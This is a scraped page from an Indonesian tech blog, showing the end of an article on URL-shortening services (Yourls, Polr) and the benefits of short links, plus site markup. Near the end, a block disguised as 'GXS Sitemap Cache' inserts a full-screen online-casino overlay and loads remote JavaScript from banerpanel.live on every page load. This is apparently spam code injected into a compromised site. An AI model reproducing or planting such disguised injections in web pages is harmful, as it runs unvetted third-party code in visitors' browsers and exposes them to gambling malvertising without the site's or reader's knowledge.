<p>Di sisi lain, Yourls memberikan pilihan analisa cukup lengkap. Terlebih mengenai penyebaran dan akses link yang sudah diperpendek.</p>



<ol class="wp-block-list" type="1" start="8"><li><strong>Polr</strong></li></ol>



<p>Polr tidak jauh berbeda dengan Yourls. Situs short URL ini menyediakan cara membuat link pendek dengan self hosting dari server pengguna. Sehingga keamanan dan kustomisasi lebih terjamin.</p>



<p>Mengingat cara pembuatan link pendek lebih sulit, Polr memberikan demo kepada pengguna. Untuk menggunakan situs short URL ini pun pengguna sebaiknya paham Lumen, PHP, dan MYSQL. Demi mempermudah proses instalasi ke server.</p>



<p><strong>Manfaat Memperpendek Link</strong></p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="468" height="351" src="https://lulusantekno.com/wp-content/uploads/2021/06/cara-memperpendek-link-yang-paling-praktis-untuk-anda-1037-3-gambar-3.jpg" alt="cara memperpendek link yang paling praktis untuk anda 1037 3 gambar 3" class="wp-image-1115" title="Cara Memperpendek Link yang Paling Praktis untuk Anda 3" srcset="https://lulusantekno.com/wp-content/uploads/2021/06/cara-memperpendek-link-yang-paling-praktis-untuk-anda-1037-3-gambar-3.jpg 468w, https://lulusantekno.com/wp-content/uploads/2021/06/cara-memperpendek-link-yang-paling-praktis-untuk-anda-1037-3-gambar-3-300x225.jpg 300w" sizes="(max-width: 468px) 100vw, 468px" /></figure></div>



<p>Setelah paham bagaimana cara memperpendek link dengan mudah dan praktis. Berikutnya merupakan apa saja manfaat dari membuat link pendek. Berikut ini merupakan diantaranya:</p>



<ol class="wp-block-list" type="1"><li>Mempermudah melacak dan menganalisa performa link. Seperti melihat siapa yang mengakses link, dan sebagainya.</li><li>Kustomisasi link; sehingga menjadi lebih menarik ketika dibagikan ke sosial media. Selain memastikan link tidak terlalu panjang dan menghabiskan karakter ketika dibagikan.</li><li>Link akan terlihat lebih profesional saat dibagikan. Terutama bagi perusahaan maupun usaha. Link pendek akan nampak lebih terpercaya dan profesional daripada tautan nan panjang.</li><li>Link pendek akan cocok digunakan saat dibagikan ke media sosial. Selain terlihat lebih menarik, link pendek juga hemat karakter. Sosial media memiliki batasan karakter sehingga semakin pendek akan semakin baik.</li><li>Link akan lebih mudah dihafalkan. Ini juga menjadi manfaat saat melakukan kustomisasi link. Membantu pelanggan maupun konsumen agar mudah mengingat dan menghafal link.</li></ol>



<p><em>Baca juga</em>: <a href="https://lulusantekno.com/cara-menyembunyikan-nama-wifi/">Cara Menyembunyikan Nama Wifi Atau SSID Berlaku Untuk Indihome dan Merek Lain</a></p>



<p>Manfaat dari memperpendek link di atas pastinya semakin membuat yakin menggunakan situs short URL.</p>



<p>Memperpendek link sudah bukan hal baru. Perusahaan, bisnis, bahkan personal kerap kali membuat link lebih pendek dengan berbagai alasan dan manfaat.</p>



<p>Semoga cara-cara praktis untuk membuat link pendek di atas berguna untuk Anda!</p>
<div class="crp_related     crp-text-only"><h2>Artikel Rekomendasi Penulis:</h2><ul><li><a href="https://lulusantekno.com/cara-membuat-google-drive-yang-bisa-diakses-semua-orang/"    target="_blank"  class="crp_link post-3091"><span class="crp_title">Cara Membuat Google Drive yang Bisa Diakses Semua Orang￼</span></a></li><li><a href="https://lulusantekno.com/dasar-dasar-wordpress-untuk-pemula/"    target="_blank"  class="crp_link post-853"><span class="crp_title">Dasar-Dasar WordPress Untuk Pemula yang Paling Mudah&hellip;</span></a></li><li><a href="https://lulusantekno.com/musicallydown/"    target="_blank"  class="crp_link post-4205"><span class="crp_title">Musicallydown Download Video Tiktok Tanpa Watermark Gratis</span></a></li><li><a href="https://lulusantekno.com/pdf-tidak-bisa-di-copy/"    target="_blank"  class="crp_link post-1191"><span class="crp_title">Cara Mengatasi PDF Tidak Bisa di Copy Paste dengan Tepat</span></a></li><li><a href="https://lulusantekno.com/cara-ganti-password-wifi-tp-link/"    target="_blank"  class="crp_link post-1829"><span class="crp_title">Cara Ganti Password Wifi TP Link 100% Works Semua Tipe</span></a></li><li><a href="https://lulusantekno.com/cara-print-autocad/"    target="_blank"  class="crp_link post-1169"><span class="crp_title">Cara Print Autocad di Layout Sesuai Skala & Kertas&hellip;</span></a></li><li><a href="https://lulusantekno.com/cara-membuat-watermark-di-word/"    target="_blank"  class="crp_link post-487"><span class="crp_title">Cara Membuat Watermark Di Word Step-By-Step Gak Pake Ribet</span></a></li><li><a href="https://lulusantekno.com/aplikasi-pengubah-suara-pc/"    target="_blank"  class="crp_link post-1105"><span class="crp_title">Aplikasi Pengubah Suara PC dan Android Paling Bagus</span></a></li></ul><div class="crp_clear"></div></div><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- iklan setelah paragraf terakhir lulusantekno.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="6741995999"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://lulusantekno.com/category/komputer/" rel="category tag">Komputer</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://lulusantekno.com/tag/cara-membuat-link/" rel="tag">cara membuat link</a>, <a href="https://lulusantekno.com/tag/link-di-bio-ig/" rel="tag">link di bio ig</a>, <a href="https://lulusantekno.com/tag/shortern-link/" rel="tag">shortern link</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://lulusantekno.com/aplikasi-pengubah-suara-pc/" rel="prev">Aplikasi Pengubah Suara PC dan Android Paling Bagus</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://lulusantekno.com/data-error-cyclic-redundancy-check/" rel="next">Cara Mengatasi Data Error Cyclic Redundancy Check dengan Benar</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/memperpendek-link/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lulusantekno.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name" id="author" name="author" type="text" value="" size="30" />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email" id="email" name="email" type="email" value="" size="30" />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1111' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-11" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://lulusantekno.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://lulusantekno.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://lulusantekno.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-143"><a rel="privacy-policy" href="https://lulusantekno.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://lulusantekno.com/contact/">Contact</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 LulusanTekno</span> &bull; Built with <a href="https://generatepress.com" itemprop="url" rel="nofollow noopener noreferrer">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://lulusantekno.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
//# sourceURL=generate-navigation-search-js-before
</script>
<script src="https://lulusantekno.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://lulusantekno.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lulusantekno.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lulusantekno.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=7SZLBN7ReasZMfm302D85zxNccDpIDSD&#038;t=1769528898&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70e7af991f9f4ca8b2c49372eacd7f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hZbxFnafptc6-IlnlaOhrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769528907812');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>